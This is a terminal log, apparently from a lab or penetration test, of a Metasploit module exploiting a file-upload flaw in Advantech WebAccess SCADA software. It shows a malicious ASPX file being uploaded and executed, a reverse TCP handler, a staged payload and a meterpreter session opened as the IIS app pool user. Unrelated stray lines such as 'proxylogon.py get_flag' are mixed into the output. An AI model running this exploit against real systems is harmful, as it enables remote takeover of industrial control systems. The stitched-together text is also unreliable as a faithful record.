 msf6 exploit(windows/scada/advantech_webaccess_dashboard_file_upload) > run
[*] Started reverse TCP handler on 192.168.7.63:4444
[*] 192.168.7.72:80 - 192.168.7.72:80 - Uploading malicious file...
[*] 192.168.7.72:80 - Uploading: MHAMS.aspx
[*] 192.168.7.72:80 - 192.168.7.72:80 - Executing MHAMS.aspx...
[*] Sending stage (175174 bytes) to 192.168.7.72
^C[!] This exploit may require manual cleanup of '../../../Inetpub/wwwroot/broadweb/WADashboard/MHAMS.aspx' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/scada/advantech_webaccess_dashboard_file_upload) > sessions
proxylogon.py get_flag
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\WADashboard_pool @ WIN-DOS5C1Q2CGA 192.168.7.63:4444 -> 192.168.7.72:49190 (192.168.7.72)
eureka.py
msf6 exploit(windows/scada/advantech_webaccess_dashboard_file_upload) >